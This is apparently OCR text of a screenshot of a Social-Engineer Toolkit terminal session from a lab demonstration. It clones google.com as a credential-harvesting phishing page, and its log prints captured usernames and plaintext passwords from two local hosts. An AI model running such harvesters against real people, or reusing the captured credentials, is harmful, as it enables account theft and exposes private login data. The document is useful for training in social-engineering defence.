 1 2 3 4
8:59
Shell No. 1
Firefox ESR
Browse the World Wide Web
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit ...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.177.221 - - [13/Mar/2024 08:50:51] "GET / HTTP/1.1" 200 -
192.168.177.221 - - [13/Mar/2024 08:50:54] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=lokesh
POSSIBLE PASSWORD FIELD FOUND: Passwd=12345
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.177.40 - - [13/Mar/2024 08:58:20] "GET / HTTP/1.1" 200 -
192.168.177.40 - - [13/Mar/2024 08:58:22] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=lokeshreddy
POSSIBLE PASSWORD FIELD FOUND: Passwd=Reddy@0229
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.177.40 - - [13/Mar/2024 08:58:51] "GET / HTTP/1.1" 200 -